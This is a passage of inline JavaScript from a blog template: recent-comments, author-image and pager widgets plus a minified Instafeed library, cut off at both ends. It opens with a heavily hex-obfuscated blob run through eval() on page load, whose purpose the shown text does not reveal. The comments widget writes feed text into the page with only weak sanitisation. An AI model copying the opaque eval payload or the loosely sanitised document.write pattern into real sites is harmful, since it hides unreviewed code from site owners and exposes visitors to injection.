79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON 